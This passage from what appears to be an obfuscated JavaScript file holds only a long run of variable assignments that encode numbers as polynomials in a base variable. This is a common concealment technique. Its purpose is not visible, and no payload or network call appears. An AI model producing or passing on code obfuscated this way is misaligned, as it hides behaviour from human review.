Q*B4*B4,cF=XA+OQ*B4+wj*B4*B4+B4*B4*B4,kJ=nj+jN*B4+B4*B4+B4*B4*B4,Iw=E+zN*B4+zG*B4*B4+B4*B4*B4,Rp=E+wj*B4+P*B4*B4+B4*B4*B4,IY=nj+wj*B4+zN*B4*B4+B4*B4*B4,CK=jN+zG*B4+zG*B4*B4+B4*B4*B4,hr=zN+wj*B4+P*B4*B4+B4*B4*B4,Q4=P+OQ*B4+jN*B4*B4,mk=jN+zG*B4+zN*B4*B4,Ym=XA+OQ*B4+B4*B4+B4*B4*B4,HQ=zN+jR*B4+jN*B4*B4,dK=wj+XA*B4+zG*B4*B4+B4*B4*B4,WN=zN+jR*B4+P*B4*B4,Fb=P+B4+jN*B4*B4+B4*B4*B4,qb=XA+zG*B4+OQ*B4*B4+B4*B4*B4,Im=jR+wj*B4+zG*B4*B4+B4*B4*B4,YX=zN+P*B4+jN*B4*B4,IW=zG+zN*B4+P*B4*B4+B4*B4*B4,Bb=jR+OQ*B4+B4*B4+B4*B4*B4,Yd=E+zN*B4+zG*B4*B4,MW=OQ+zN*B4+jR*B4*B4+B4*B4*B4,Bh=XA+jN*B4+zG*B4*B4+B4*B4*B4,gc=wj+jR*B4+B4*B4+B4*B4*B4,vk=OQ+P*B4+B4*B4,q6=zG+E*B4+OQ*B4*B4,dw=jN+P*B4+B4*B4+B4*B4*B4,Wp=zG+XA*B4+B4*B4+B4*B4*B4,UG=zG+zN*B4+zG*B4*B4,cg=jR+E*B4+wj*B4*B4+B4*B4*B4,fw=P+OQ*B4+XA*B4*B4,Vg=zG+jR*B4+jN*B4*B4+B4*B4*B4,xh=OQ+jR*B4+wj*B4*B4+B4*B4*B4,KS=XA+jN*B4+XA*B4*B4+XA*B4*B4*B4+P*B4*B4*B4*B4,Lr=OQ+OQ*B4+wj*B4*B4+B4*B4*B4,MZ=XA+jN*B4+zN*B4*B4,WY=nj+jN*B4+zG*B4*B4,kP=wj+E*B4+jN*B4*B4,WI=nj+XA*B4+jN*B4*B4+B4*B4*B4,Vb=wj+OQ*B4+zN*B4*B4+B4*B4*B4,YY=E+zG*B4+XA*B4*B4+B4*B4*B4,wJ=zG+P*B4+zN*B4*B4+B4*B4*B4,UN=nj+zN*B4+P*B4*B4,LX=jN+B4+zG*B4*B4,Sr=nj+zN*B4+zG*B4*B4+B4*B4*B4,q9=XA+zG*B4+zN*B4*B4,JS=jN+jR*B4+B4*B4+B4*B4*B4,fZ=P+XA*B4,S9=zN+XA*B4,Ak=jN+E*B4+B4*B4,xj=wj+jN*B4,HZ=nj+wj*B4+E*B4*B4,Rh=P+B4+OQ*B4*B4+B4*B4*B4,Zb=jN+zN*B4+zN*B4*B4,Gh=nj+jR*B4+B4*B4+B4*B4*B4,sz=nj+P*B4+B4*B4+B4*B4*B4,EK=wj+wj*B4+E*B4*B4,Zd=wj+jN*B4+E*B4*B4,Z9=P+jN*B4+P*B4*B4,Pw=zN+zN*B4+wj*B4*B4+B4*B4*B4,Uk=nj+zN*B4+zG*B4*B4,hW=XA+jN*B4+jN*B4*B4+B4*B4*B4,Ww=E+P*B4+E*B4*B4+B4*B4*B4,Yp=P+E*B4+jN*B4*B4+B4*B4*B4,Wh=wj+P*B4+zG*B4*B4+B4*B4*B4,EY=jR+jN*B4+wj*B4*B4+B4*B4*B4,QN=jR+jN*B4+zG*B4*B4,bN=zN+zN*B4+jN*B4*B4,Mj=E+jN*B4+zN*B4*B4,L2=P+jN*B4+E*B4*B4,hJ=wj+OQ*B4+E*B4*B4+B4*B4*B4,mY=P+P*B4+XA*B4*B4+B4*B4*B4,EF=jN+jN*B4+wj*B4*B4+B4*B4*B4,GJ=jR+P*B4+jR*B4*B4+B4*B4*B4,nh=jN+XA*B4+wj*B4*B4+B4*B4*B4,KV=wj+jR*B4,OG=zG+wj*B4+P*B4*B4,Ap=zG+XA*B4+wj*B4*B4+B4*B4*B4,Br=E+B4+jN*B4*B4+B4*B4*B4,tS=wj+jR*B4+jN*B4*B4+B4*B4*B4,kZ=jR+B4+P*B4*B4,wU=OQ+wj*B4+B4*B4+B4*B4*B4,QW=zN+XA*B4+zN*B4*B4+B4*B4*B4,JQ=OQ+B4+jN*B4*B4,YW=nj+XA*B4+zN*B4*B4+B4*B4*B4,wR=jN+zN*B4,pm=nj+zN*B4+wj*B4*B4+B4*B4*B4,nk=jR+OQ*B4+XA*B4*B4,VJ=XA+wj*B4+OQ*B4*B4+B4*B4*B4,Zg=nj+XA*B4+B4*B4+B4*B4*B4,Nm=jR+wj*B4+wj*B4*B4+B4*B4*B4,lw=OQ+OQ*B4+B4*B4+B4*B4*B4,Gv=zN+B4+B4*B4+B4*B4*B4,R9=jR+P*B4+zN*B4*B4,Ld=zG+jN*B4,f9=zG+OQ*B4+B4*B4,rK=zN+OQ*B4+jN*B4*B4+B4*B4*B4,jb=zG+zN*B4+OQ*B4*B4+B4*B4*B4,LQ=jR+E*B4+XA*B4*B4,FJ=jR+XA*B4+zG*B4*B4+B4*B4*B4,Tg=zG+XA*B4+jN*B4*B4+B4*B4*B4,Lp=nj+wj*B4+jN*B4*B4+B4*B4*B4,Sv=E+B4+zG*B4*B4+B4*B4*B4,zJ=zN+XA*B4+P*B4*B4+B4*B4*B4,qr=P+OQ*B4+B4*B4+B4*B4*B4,xc=nj+zG*B4+P*B4*B4+B4*B4*B4,Cp=jR+B4+E*B4*B4,jc=zN+jR*B4+zG*B4*B4+B4*B4*B4,kk=XA+zG*B4+zG*B4*B4,pz=OQ+XA*B4+jN*B4*B4,Jw=zN+P*B4+B4*B4+B4*B4*B4,Fp=jN+B4+XA*B4*B4+B4*B4*B4,Kb=P+P*B4+B4*B4+B4*B4*B4,Rk=jN+OQ*B4+P*B4*B4,RS=jR+B4+jN*B4*B4+B4*B4*B4,DV=jN+OQ*B4+jN*B4*B4,B=jN+XA*B4+jN*B4*B4,Xb=E+jR*B4+zG*B4*B4+B4*B4*B4,vp=nj+wj*B4+zG*B4*B4+B4*B4*B4,Wk=zG+zN*B4+XA*B4*B4,ff=jN+E*B4+XA*B4*B4,EI=E+wj*B4+jN*B4*B4+B4*B4*B4,Pm=XA+jN*B4+XA*B4*B4+B4*B4*B4,Uv=nj+OQ*B4+zN*B4*B4+B4*B4*B4,JF=wj+jN*B4+zN*B4*B4+B4*B4*B4,UJ=jN+E*B4+B4*B4+B4*B4*B4,s2=jR+zN*B4+zG*B4*B4,Fg=E+zN*B4+XA*B4*B4+B4*B4*B4,Mm=zN+zG*B4+OQ*B4*B4+B4*B4*B4,Xp=wj+P*B4+jN*B4*B4+B4*B4*B4,OZ=wj+P*B4,DG=E+B4+B4*B4,Or=E+XA*B4+B4*B4+B4*B4*B4,hv=wj+OQ*B4+B4*B4+B4*B4*B4,cJ=XA+zG*B4+P*B4*B4+B4*B4*B4,OU=P+wj*B4+jN*B4*B4+B4*B4*B4,Vf=zG+zG*B4,Ph=jR+zG*B4+zN*B4*B4+B4*B4*B4,Af=zG+wj*B4+wj*B4*B4+B4*B4*B4,xv=zG+XA*B4+P*B4*B4+B4*B4*B4,cv=OQ+E*B4+jN*B4*B4+B4*B4*B4,B6=jN+jR*B4+jN*B4*B4,l4=XA+jN*B4+XA*B4*B4,Dk=E+B4+zN*B4*B4,XI=zN+jN*B4+zG*B4*B4+B4*B4*B4,Fc=OQ+B4,pr=E+jN*B4+OQ*B4*B4+B4*B4*B4,cm=zN+XA*B4+jR*B4*B4+B4*B4*B4,DS=E+P*B4+zG*B4*B4,Nv=OQ+wj*B4+zN*B4*B4+B4*B4*B4,LY=zN+OQ*B4+OQ*B4*B4+B4*B4*B4,xF=jN+wj*B4+zG*B4*B4+B4*B4*B4,XV=OQ+E*B4+E*B4*B4,dU=XA+jN*B4+OQ*B4*B4+B4*B4*B4,VQ=wj+E*B4+P*B4*B4,FK=jN+jR*B4+wj*B4*B4+B4*B4*B4,gg=E+zG*B4+jN*B4*B4+B4*B4*B4,QY=jR+P*B4,pv=OQ+XA*B4+zG*B4*B4+B4*B4*B4,YU=XA+jN*B4+B4*B4+B4*B4*B4,VS=E+XA*B4+jN*B4*B4+B4*B4*B4,h9=jN+XA*B4+E*B4*B4,kj=nj+jR*B4+E*B4*B4,Hv=zN+B4+zG*B4*B4+B4*B4*B4,SS=zG+wj*B4+P*B4*B4+B4*B4*B4,jP=OQ+P*B4,NP=jN+wj*B4+E*B4*B4,Hr=nj+jN*B4+P*B4*B4+B4*B4*B4,Rm=E+P*B4+B4*B4+B4*B4*B4,O4=zG+jN*B4+OQ*B4*B4,Gm=wj+wj*B4+B4*B4+B4*B4*B4,Gz=jN+OQ*B4+wj*B4*B4+B4*B4*B4,WU=jN+OQ*B4+E*B4*B4+B4*B4*B4,P9=E+jN*B4+P*B4*B4,rW=wj+jN*B4+P*B4*B4+B4*B4*B4,Uc=zG+jN*B4+XA*B4*B4+B4*B4*B4,Eh=E+zG*B4+zN*B4*B4+B4*B4*B4,sw=jR+zN*B4+XA*B4*B4+B4*B4*B4,Ac=wj+OQ*B4+zG*B4*B4+B4*B4*B4,rJ=jN+zG*B4+jN*B4*B4+B4*B4*B4,rU=wj+E*B4+B4*B4+B4*B4*B4,bA=jR+jR*B4+zN*B4*B4,hg=P+wj*B4+wj*B4*B4+B4*B4*B4,fY=zN+OQ*B4+zN*B4*B4+B4*B4*B4,RX=P+jR*B4+zG*B4*B4+XA*B4*B4*B4+XA*B4*B4*B4*B4,KU=nj+B4+zG*B4*B4+B4*B4*B4,pF=nj+jR*B4+zG*B4*B4+B4*B4*B4,Gw=P+zG*B4+jN*B4*B4+B4*B4*B4,fb=zN+XA*B4+E*B4*B4,cX=OQ+XA*B4+B4*B4,cW=OQ+XA*B4+E*B4*B4,xY=jN+E*B4+OQ*B4*B4+B4*B4*B4,WK=OQ+XA*B4+E*B4*B4+B4*B4*B4,qh=zN+zG*B4+zN*B4*B4+B4*B4*B4,lI=XA+zN*B4+wj*B4*B4+B4*B4*B4,Yc=P+jN*B4+B4*B4+B4*B4*B4,XU=XA+jR*B4+wj*B4*B4+B4*B4*B4,N4=nj+E*B4+E*B4*B4,s9=zG+B4+zN*B4*B4,Pb=wj+zN*B4+jN*B4*B4+B4*B4*B4,Qg=zN+zG*B4+E*B4*B4+B4*B4*B4,jS=XA+E*B4+E*B4*B4+B4*B4*B4,jv=E+E*B4+jN*B4*B4+B4*B4*B4,kv=zN+XA*B4+jN*B4*B4+B4*B4*B4,Dd=XA+jR*B4+zG*B4*B4,NU=jR+jR*B4+zG*B4*B4+B4*B4*B4,PG=wj+P*B4+B4*B4,vW=zG+E*B4+XA*B4*B4,EX=E+B4,wd=jN+OQ*B4+jR*B4*B4,NY=P+wj*B4+B4*B4+B4*B4*B4,Jp=P+B4+zN*B4*B4+B4*B4*B4,qJ=OQ+jN*B4,fm=jR+P*B4+wj*B4*B4+B4*B4*B4,WP=E+zN*B4,O9=jR+zG*B4+jN*B4*B4,Vj=jN+jR*B4+XA*B4*B4,KX=XA+B4,RJ=OQ+zG*B4+E*B4*B4+B4*B4*B4,IJ=P+zG*B4+E*B4*B4+B4*B4*B4,wY=zN+E*B4+zG*B4*B4+B4*B4*B4,Gg=jN+B4+zN*B4*B4+B4*B4*B4,cP=E+jR*B4+zG*B4*B4,Vd=zG+jN*B4+E*B4*B4,kU=XA+P*B4+zN*B4*B4+B4*B4*B4,pI=E+E*B4+zG*B4*B4+B4*B4*B4,Xw=P+OQ*B4+zG*B4*B4+B4*B4*B4,dh=nj+E*B4+B4*B4+B4*B4*B4,P2=E+E*B4+E*B4*B4,JI=P+wj*B4+zG*B4*B4+B4*B4*B4,mZ=zG+E*B4,nJ=jN+zG*B4+wj*B4*B4+B4*B4*B4,gf=OQ+jR*B4+B4*B4,tQ=jR+wj*B4+zG*B4*B4,Sp=zN+zN*B4+E*B4*B4+B4*B4*B4,kY=jR+P*B4+zN*B4*B4+B4*B4*B4,cK=P+zG*B4+wj*B4*B4+B4*B4*B4,M9=jR+B4+jN*B4*B4+P*B4*B4*B4+XA*B4*B4*B4*B4,DF=jR+E*B4+zN*B4*B4+B4*B4*B4,Ov=zN+B4+wj*B4*B4+B4*B4*B4,mR=wj+jR*B4+zG*B4*B4,Yv=XA+zG*B4+jR*B4*B4+B4*B4*B4,ZZ=P+wj*B4+zG*B4*B4,YS=jN+E*B4+jN*B4*B4+B4*B4*B4,jp=jR+jR*B4+B4*B4+B4*B4*B4,dG=zG+E*B4+zN*B4*B4,gQ=wj+XA*B4+B4*B4,VW=E+jR*B4+E*B4*B4+B4*B4*B4,IQ=zN+XA*B4+XA*B4*B4,lU=XA+P*B4+jN*B4*B4+B4*B4*B4,mV=P+OQ*B4+zN*B4*B4,Kh=jN+jN*B4+XA*B4*B4+B4*B4*B4,pU=zN+jR*B4,Jv=jN+jR*B4+OQ*B4*B4+B4*B4*B4,II=wj+wj*B4+zN*B4*B4+B4*B4*B4,CI=jN+zG*B4+B4*B4+B4*B4*B4,Gr=wj+B4+wj*B4*B4+B4*B4*B4,KI=zG+B4+B4*B4+B4*B4*B4,xK=zG+wj*B4+B4*B4+B4*B4*B4,EU=jN+E*B4+zG*B4*B4+B4*B4*B4,mv=jN+zG*B4+XA*B4*B4+B4*B4*B4,hX=zG+XA*B4+zG*B4*B4,rp=E+jN*B4+B4*B4+B4*B4*B4,j6=nj+E*B4+P*B4*B4,zS=zG+P*B4+wj*B4*B4+B4*B4*B4,Yr=jN+wj*B4+XA*B4*B4+B4*B4*B4,Lv=nj+XA*B4+XA*B4*B4+B4*B4*B4,Sz=zG+wj*B4+zN*B4*B4+B4*B4*B4,lR=jR+wj*B4+zN*B4*B4,Wc=nj+wj*B4+wj*B4*B4+B4*B4*B4,DP=E+B4+jN*B4*B4,gp=jN+zN*B4+wj*B4*B4+B4*B4*B4,Ub=P+zG*B4+B4*B4+B4*B4*B4,jZ=jR+OQ*B4+E*B4*B4,J=jR+XA*B4+zG*B4*B4,pX=wj+B4+XA*B4*B4,qp=nj+jR*B4+jN*B4*B4+B4*B4*B4,GF=zG+zN*B4+XA*B4*B4+B4*B4*B4,WA=P+zG*B4+zG*B4*B4,Pp=XA+jR*B4+jN*B4*B4+B4*B4*B4,Kg=jR+jN*B4+jN*B4*B4+B4*B4*B4,F2=nj+jN*B4+B4*B4,S4=zN+jN*B4,HF=P+P*B4+zG*B4*B4+B4*B4*B4,Ir=zG+wj*B4+jN*B4*B4+B4*B4*B4,KG=jR+wj*B4+XA*B4*B4,bV=nj+zN*B4+jN*B4*B4,lP=P+wj*B4+XA*B4*B4,PY=zN+wj*B4+E*B4*B4+B4*B4*B4,Mv=nj+B4+B4*B4+B4*B4*B4,nK=zG+OQ*B4+jN*B4*B4+B4*B4*B4,QF=P+OQ*B4+wj*B4*B4+B4*B4*B4,EJ=OQ+jR*B4+jN*B4*B4+B4*B4*B4,R=zG+B4+XA*B4*B4,WF=jR+wj*B4+B4*B4+B4*B4*B4,c2=nj+B4,LJ=nj+zN*B4+B4*B4+B4*B4*B4,MS=zN+zN*B4+XA*B4*B4+B4*B4*B4,gh=XA+wj*B4+wj*B4*B4+B4*B4*B4,HU=zG+wj*B4+zG*B4*B4+B4*B4*B4,Th=E+jR*B4+zN*B4*B4+B4*B4*B4,rb=XA+XA*B4+zG*B4*B4+B4*B4*B4,tb=P+jR*B4+jN*B4*B4+B4*B4*B4,bW=wj+jN*B4+wj*B4*B4+B4*B4*B4,TJ=OQ+zN*B4+wj*B4*B4+B4*B4*B4,bc=jR+OQ*B4+P*B4*B4+B4*B4*B4,EV=wj+wj*B4+zN*B4*B4,z9=zG+P*B4,Gc=P+P*B4+wj*B4*B4+B4*B4*B4,Yb=zN+B4+zN*B4*B4+B4*B4*B4,Ch=E+zG*B4+B4*B4+B4*B4*B4,kW=E+B4+P*B4*B4+B4*B4*B4,IS=jR+E*B4+P*B4*B4+B4*B4*B4,ZR=OQ+zN*B4+XA*B4*B4,b9=XA+zN*B4+jR*B4*B4,lv=E+OQ*B4+jN*B4*B4+B4*B4*B4,Qz=OQ+zG*B4+P*B4*B4+B4*B4*B4,cb=P+zN*B4+zN*B4*B4+B4*B4*B4,zm=wj+XA*B4+zN*B4*B4+B4*B4*B4,OF=E+zN*B4+E*B4*B4+B4*B4*B4,vJ=zN+E*B4+XA*B4*B4+B4*B4*B4,LI=jN+P*B4+zG*B4*B4+B4*B4*B4,HY=nj+wj*B4+B4*B4+B4*B4*B4,PK=nj+zG*B4+wj*B4*B4+B4*B4*B4,cc=E+zN*B4+B4*B4+B4*B4*B4,GV=zN+zG*B4+B4*B4,Hz=jN+E*B4+P*B4*B4+B4*B4*B4,kg=wj+P*B4+wj*B4*B4+B4*B4*B4,RU=zN+zG*B4+B4*B4+B4*B4*B4,Tc=jN+wj*B4+B4*B4+B4*B4*B4,KW=wj+jR*B4+wj*B4*B4+B4*B4*B4,Hc=XA+XA*B4+E*B4*B4+B4*B4*B4,zb=OQ+zN*B4+zN*B4*B4+B4*B4*B4,TZ=jN+OQ*B4+XA*B4*B4,Ib=nj+XA*B4+P*B4*B4+B4*B4*B4,FW=wj+zG*B4+E*B4*B4+B4*B4*B4,Jr=zG+E*B4+B4*B4+B4*B4*B4,Og=jN+OQ*B4+P*B4*B4+B4*B4*B4,Hg=wj+P*B4+B4*B4+B4*B4*B4,Nz=zG+P*B4+XA*B4*B4+B4*B4*B4,rP=zN+jR*B4+XA*B4*B4,sF=jR+B4+wj*B4*B4+B4*B4*B4,bz=zN+jR*B4+jN*B4*B4+B4*B4*B4,Ev=zG+B4+jN*B4*B4+B4*B4*B4,vI=wj+B4+XA*B4*B4+B4*B4*B4,nS=P+jR*B4+zG*B4*B4+B4*B4*B4,fJ=OQ+zN*B4+jN*B4*B4+B4*B4*B4,UI=P+zN*B4+jN*B4*B4+B4*B4*B4,gU=zN+B4+jR*B4*B4+B4*B4*B4,gv=jR+XA*B4+jN*B4*B4+B4*B4*B4,Xh=nj+P*B4+wj*B4*B4+B4*B4*B4,UR=P+zG*B4+XA*B4*B4,Od=E+P*B4+XA*B4*B4,g4=XA+jN*B4+B4*B4,rg=jN+XA*B4+jR*B4*B4+B4*B4*B4,NR=wj+OQ*B4+jN*B4*B4+B4*B4*B4,NV=OQ+zN*B4+P*B4*B4+B4*B4*B4,KZ=zG+jR*B4+E*B4*B4,SV=OQ+zN*B4+zN*B4*B4,vX=jN+B4+B4*B4,ZY=E+XA*B4+wj*B4*B4+B4*B4*B4,YJ=nj+OQ*B4+B4*B4+B4*B4*B4,mK=jR+zN*B4+jR*B4*B4+B4*B4*B4,wk=XA+wj*B4+B4*B4,n6=nj+zG*B4+P*B4*B4,mI=zN+jN*B4+zN*B4*B4+B4*B4*B4,vc=wj+zG*B4+B4*B4+B4*B4*B4,MK=zG+OQ*B4+zN*B4*B4+B4*B4*B4,DQ=P+zN*B4+zN*B4*B4,Eb=nj+jN*B4+wj*B4*B4+B4*B4*B4,RA=zG+jN*B4+zG*B4*B4,Mr=nj+jN*B4+jN*B4*B4+B4*B4*B4,Oc=wj+B4+zN*B4*B4+B4*B4*B4,qQ=E+B4+P*B4*B4,Hw=P+B4+zG*B4*B4+B4*B4*B4,kr=zN+zN*B4+zN*B4*B4+B4*B4*B4,XZ=wj+B4+zN*B4*B4,gS=zG+zG*B4+wj*B4*B4+B4*B4*B4,KN=zN+XA*B4+jN*B4*B4,jI=wj+XA*B4+jN*B4*B4+B4*B4*B4,Az=OQ+P*B4+B4*B4+B4*B4*B4,lQ=zG+wj*B4+zG*B4*B4,dv=wj+wj*B4+jR*B4*B4+B4*B4*B4,fK=nj+zG*B4+jR*B4*B4,Kp=jR+jN*B4+B4*B4+B4*B4*B4,AZ=zN+jR*B4+B4*B4,AN=jN+OQ*B4+B4*B4,lF=zG+zG*B4+jN*B4*B4+B4*B4*B4,Wg=E+XA*B4+OQ*B4*B4+B4*B4*B4,Xv=zN+P*B4+XA*B4*B4+B4*B4*B4,Cg=wj+zN*B4+zG*B4*B4+B4*B4*B4,Jg=nj+E*B4+XA*B4*B4+B4*B4*B4,Tv=OQ+jN*B4+XA*B4*B4+B4*B4*B4,Nb=E+B4+B4*B4+B4*B4*B4,mr=nj+zN*B4+jN*B4*B4+B4*B4*B4,wW=jN+jR*B4+zN*B4*B4,mp=OQ+wj*B4+OQ*B4*B4+B4*B4*B4,Gk=nj+zG*B4+B4*B4,qm=E+zN*B4+jN*B4*B4+B4*B4*B4,vY=XA+wj*B4+XA*B4*B4+B4*B4*B4,ZG=jR+XA*B4+B4*B4,fI=jN+jN*B4+B4*B4+B4*B4*B4,Ij=zN+jN*B4+OQ*B4*B4,Dw=XA+zG*B4+B4*B4+B4*B4*B4,dc=zN+zG*B4+zG*B4*B4+B4*B4*B4,FR=jN+wj*B4+B4*B4,Iv=OQ+E*B4+zN*B4*B4+B4*B4*B4,mh=P+P*B4+jN*B4*B4+B4*B4*B4,Nj=P+jN*B4+jN*B4*B4,w6=zN+OQ*B4+zN*B4*B4,Lw=zG+jN*B4+zG*B4*B4+B4*B4*B4,G=nj+zN*B4,GQ=jN+wj*B4+zN*B4*B4+B4*B4*B4,YR=nj+B4+zN*B4*B4,sJ=OQ+B4+jN*B4*B4+B4*B4*B4,xU=OQ+jR*B4+E*B4*B4+B4*B4*B4,bh=jR+P*B4+P*B4*B4,WS=zG+OQ*B4+OQ*B4*B4+B4*B4*B4,Jj=E+zG*B4+zG*B4*B4,QI=wj+B4+zG*B4*B4+B4*B4*B4,Xg=OQ+jR*B4+OQ*B4*B4+B4*B4*B4,FZ=zG+jN*B4+P*B4*B4,PJ=zG+B4+zN*B4*B4+B4*B4*B4,gr=zG+wj*B4+jR*B4*B4+B4*B4*B4,Ob=P+E*B4+zG*B4*B4+B4*B4*B4,rv=nj+E*B4+zG*B4*B4+B4*B4*B4,p2=E+XA*B4,xJ=OQ+jN*B4+jN*B4*B4+B4*B4*B4,AU=jN+jR*B4+P*B4*B4+B4*B4*B4,Sk=wj+jR*B4+zN*B4*B4,Id=zG+zN*B4+zN*B4*B4,Kw=P+zG*B4+XA*B4*B4+B4*B4*B4,HP=P+P*B4+B4*B4,b6=P+wj*B4+zN*B4*B4,Uh=jN+zN*B4+zG*B4*B4+B4*B4*B4,nm=XA+B4+E*B4*B4+B4*B4*B4,xN=P+zG*B4+P*B4*B4,jX=XA+jR*B4+B4*B4,Xf=OQ+OQ*B4+zG*B4*B4,tF=jR+zG*B4+jN*B4*B4+B4*B4*B4,Dc=OQ+P*B4+jN*B4*B4+B4*B4*B4,VK=wj+zN*B4+XA*B4*B4+B4*B4*B4,nA=P+zN*B4,AY=P+E*B4+wj*B4*B4+B4*B4*B4,BS=zG+XA*B4+E*B4*B4+B4*B4*B4,wz=jR+E*B4+jR*B4*B4,cY=P+zN*B4+zG*B4*B4+B4*B4*B4,rc=XA+zN*B4+zG*B4*B4+B4*B4*B4,Np=jR+XA*B4+zN*B4*B4+B4*B4*B4,r4=nj+zN*B4+OQ*B4*B4,dY=nj+P*B4+zG*B4*B4+B4*B4*B4,b4=OQ+E*B4+XA*B4*B4,bZ=zN+OQ*B4+B4*B4,Kz=XA+jN*B4+E*B4*B4+B4*B4*B4,Mp=XA+B4+B4*B4+B4*B4*B4,AK=zG+zG*B4+E*B4*B4,fv=OQ+B4+OQ*B4*B4+B4*B4*B4,Sh=OQ+E*B4+B4*B4+B4*B4*B4,jr=XA+XA*B4+jR*B4*B4+B4*B4*B4,KY=zG+B4+wj*B4*B4+B4*B4*B4,cR=P+XA*B4+jN*B4*B4,CJ=OQ+XA*B4+jN*B4*B4+B4*B4*B4,Hb=P+B4+B4*B4+B4*B4*B4,rh=P+jN*B4+wj*B4*B4+B4*B4*B4,rZ=wj+zG*B4+zG*B4*B4,Jb=XA+zN*B4+zN*B4*B4+B4*B4*B4,vK=zN+B4+XA*B4*B4+B4*B4*B4,EA=OQ+zN*B4+B4*B4,SJ=jN+jR*B4+zN*B4*B4+B4*B4*B4,pS=P+jN*B4+XA*B4*B4+B4*B4*B4,DY=XA+P*B4+B4*B4+B4*B4*B4,Iz=P+XA*B4+zN*B4*B4+B4*B4*B4,Rj=nj+jR*B4+XA*B4*B4,kh=wj+zG*B4+jN*B4*B4+B4*B4*B4,BX=nj+OQ*B4,mA=jN+jR*B4+B4*B4,Tb=OQ+E*B4+wj*B4*B4+B4*B4*B4,wh=E+jN*B4+wj*B4*B4+B4*B4*B4,PR=E+zG*B4+XA*B4*B4,rr=wj+E*B4+wj*B4*B4+B4*B4*B4,Pv=zN+OQ*B4+zG*B4*B4,SU=zN+OQ*B4+zG*B4*B4+B4*B4*B4,jF=E+wj*B4+E*B4*B4+B4*B4*B4,gI=jN+jN*B4+zN*B4*B4+B4*B4*B4,dg=XA+B4+wj*B4*B4+B4*B4*B4,qW=zN+OQ*B4+P*B4*B4+B4*B4*B4,mb=zG+jR*B4+zG*B4*B4+B4*B4*B4,ck=zN+zN*B4,QS=wj+jN*B4+OQ*B4*B4+B4*B4*B4,Dg=wj+wj*B4+P*B4*B4+B4*B4*B4,SI=wj+E*B4+jN*B4*B4+B4*B4*B4,Km=jN+P*B4+wj*B4*B4+B4*B4*B4,pk=zG+jN*B4+B4*B4,OI=nj+B4+XA*B4*B4+B4*B4*B4,Oj=XA+OQ*B4+B4*B4,N9=OQ+jR*B4+XA*B4*B4,jU=wj+OQ*B4+OQ*B4*B4+B4*B4*B4,Vh=jN+zN*B4+P*B4*B4+B4*B4*B4,YI=XA+OQ*B4+zN*B4*B4+B4*B4*B4,bm=OQ+XA*B4+P*B4*B4+B4*B4*B4,rY=nj+zG*B4+XA*B4*B4+B4*B4*B4,wm=wj+zN*B4+P*B4*B4+B4*B4*B4,VF=wj+wj*B4+XA*B4*B4+B4*B4*B4,wQ=OQ+E*B4+jN*B4*B4,nV=zG+E*B4+zG*B4*B4,f4=OQ+P*B4+zN*B4*B4,xk=P+P*B4+P*B4*B4,Nh=nj+XA*B4+wj*B4*B4+B4*B4*B4,sY=XA+B4+jN*B4*B4+B4*B4*B4,Rr=P+zG*B4+zN*B4*B4+B4*B4*B4,RF=E+OQ*B4+wj*B4*B4+B4*B4*B4,SK=zN+E*B4+jN*B4*B4+B4*B4*B4,bG=XA+B4+jN*B4*B4,vz=P+OQ*B4+OQ*B4*B4+B4*B4*B4,XQ=OQ+zN*B4+zG*B4*B4+B4*B4*B4,sQ=jN+E*B4+zN*B4*B4+B4*B4*B4,Pc=P+jN*B4+XA*B4*B4+XA*B4*B4*B4+P*B4*B4*B4*B4,PW=jR+OQ*B4+zN*B4*B4+B4*B4*B4,jz=E+P*B4+zN*B4*B4+B4*B4*B4,GY=jR+jR*B4+wj*B4*B4+B4*B4*B4,gZ=nj+OQ*B4+zG*B4*B4,vU=jR+zN*B4+B4*B4+B4*B4*B4,JR=E+zG*B4+jN*B4*B4,zI=XA+E*B4+wj*B4*B4+B4*B4*B4,fU=nj+B4+E*B4*B4+B4*B4*B4,vr=wj+E*B4+zN*B4*B4+B4*B4*B4,DA=P+P*B4+XA*B4*B4,cp=E+zG*B4+wj*B4*B4+B4*B4*B4,HJ=zG+zN*B4+B4*B4+B4*B4*B4,hp=E+zN*B4+P*B4*B4+B4*B4*B4,Lg=OQ+OQ*B4+XA*B4*B4+B4*B4*B4,Dp=XA+jR*B4+B4*B4+B4*B4*B4,Eg=jN+B4+zN*B4*B4,YA=P+XA*B4+zG*B4*B4,RG=jN+B4,tm=E+E*B4+E*B4*B4+B4*B4*B4,rm=jN+XA*B4+zN*B4*B4+B4*B4*B4,DI=P+jR*B4+zN*B4*B4+B4*B4*B4,lN=E+jR*B4+E*B4*B4,qU=XA+E*B4+jN*B4*B4+B4*B4*B4,Sc=OQ+zG*B4+jN*B4*B4+B4*B4*B4,Zp=E+P*B4+zG*B4*B4+B4*B4*B4,Uz=zG+jN*B4+XA*B4*B4,lV=XA+XA*B4+zN*B4*B4+B4*B4*B4,QK=zN+jR*B4+E*B4*B4+B4*B4*B4,Jz=wj+XA*B4+B4*B4+B4*B4*B4,Rc=zG+jR*B4+zN*B4*B4+B4*B4*B4,hd=zG+zN*B4+P*B4*B4,Cw=zN+jR*B4+XA*B4*B4+B4*B4*B4,RY=E+zN*B4+zN*B4*B4+B4*B4*B4,NQ=P+OQ*B4+E*B4*B4,R2=zN+P*B4+B4*B4,Xr=E+zG*B4+zG*B4*B4+B4*B4*B4,mW=P+XA*B4+B4*B4+B4*B4*B4,bU=jR+zG*B4+E*B4*B4+B4*B4*B4,HK=jN+XA*B4+jN*B4*B4+B4*B4*B4,Sw=zG+OQ*B4+E*B4*B4+B4*B4*B4,cN=jN+P*B4+jN*B4*B4,CF=jR+P*B4+jN*B4*B4+B4*B4*B4,wS=jR+jR*B4+P*B4*B4+B4*B4*B4,qg=P+zN*B4+XA*B4*B4+B4*B4*B4,nv=zG+jN*B4+zN*B4*B4+B4*B4*B4,TQ=jN+wj*B4+OQ*B4*B4,Bg=wj+E*B4+XA*B4*B4+B4*B4*B4,Pd=OQ+XA*B4+OQ*B4*B4,TU=OQ+wj*B4+jN*B4*B4+B4*B4*B4,ZX=P+jR*B4+jN*B4*B4,gR=XA+jR*B4+E*B4*B4,wK=OQ+XA*B4+zN*B4*B4+B4*B4*B4,SY=jN+B4+zG*B4*B4+B4*B4*B4,nG=XA+XA*B4,hS=wj+OQ*B4+XA*B4*B4+B4*B4*B4,Mc=OQ+zG*B4+zG*B4*B4+B4*B4*B4,gd=zN+jN*B4+B4*B4,dj=jR+XA*B4+zN*B4*B4,ZW=nj+wj*B4+XA*B4*B4+B4*B4*B4,Cm=jN+B4+B4*B4+B4*B4*B4,JA=jN+E*B4,mz=OQ+jR*B4+zG*B4*B4+B4*B4*B4,Xm=jR+zN*B